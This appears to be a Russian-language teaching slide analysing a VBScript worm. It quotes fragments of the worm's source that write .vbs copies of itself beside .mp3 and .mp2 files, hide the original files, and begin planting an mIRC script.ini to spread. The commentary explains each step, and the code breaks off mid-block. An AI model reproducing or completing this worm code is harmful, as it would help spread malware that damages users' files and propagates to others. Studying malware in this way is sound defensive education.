

elseif(ext="mp3") or (ext="mp2") then
set mp3=fso.CreateTextFile(f1.path&".vbs")
mp3.write vbscopy
mp3.close
set att=fso.GetFile(f1.path)
att.attributes=att.attributes+2
end if

Если расширения файлов .MP2 ; .MP3 ,то вирус создает файлы с такими же именами, но расширениями .VBS .

Вирус присваивает оригинальным файлам .MP2 или .MP3 атрибут «Hidden» .

Вирус ищет в системе программу mIRC32 ( чат ), осуществляющую связь с чат-серверами и создает при ее наличии файл script.ini .
Закончив свои деструктивные действия на компьютере пользователя, вирус предпринимает действия для дальнейшего распространения среди пользователей сети Internet.
if (eq<>folderspec) then
if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s="mirc.hlp") then
set scriptini=fso.CreateTextFile(folderspec&"\script.ini")